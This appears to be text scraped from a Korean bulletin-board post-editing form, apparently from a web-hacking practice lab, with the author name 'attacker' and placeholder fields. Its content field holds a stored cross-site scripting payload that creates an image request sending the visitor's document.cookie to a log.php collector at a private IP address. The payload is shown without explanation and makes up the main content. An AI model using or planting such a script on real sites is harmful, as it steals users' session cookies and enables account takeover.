 글수정하기
이름 attacker
이메일 123
제 목 123
파일첨부 파일 선택 선택된 파일 없음
내용입력 형식 TEXT HTML 웹에디터
<script>
new Image().src="http://192.168.217.129/cookie/log.php?cookie="+document.cookie;
</script>
저장 취소 목록